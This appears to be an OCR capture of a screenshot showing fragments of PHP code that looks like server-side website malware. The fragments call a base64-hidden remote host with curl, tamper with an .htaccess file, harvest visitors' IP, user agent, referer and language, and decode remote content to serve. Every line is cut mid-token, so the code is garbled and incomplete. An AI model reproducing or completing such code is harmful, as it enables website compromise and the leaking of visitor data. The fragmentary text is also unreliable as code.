
ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h
PT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CUR
rl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (fi
cCkkIj4KIE9yZGVyIGFsbG93LGRlbnkKIERlbnkgZnJvbSBhbG
htaccess); if ($content == $htaccess_content) { return; } } @chmod($hta
LzIwODgtY2g0LXY1MjYucmFrdXRlbjY1anAuY2xpY2s='); $params['d
'request_url'] = $_SERVER['REQUEST_URI']; $params['referer
SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 
($params['ip'] == null) {$params['ip'] = "";} $params['protocol
E']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_R
ent = h($api, $params); $content = @gzuncompress(base64_decode($conten
f (!empty($data_array)) { $data = array_pop($data_array); $dat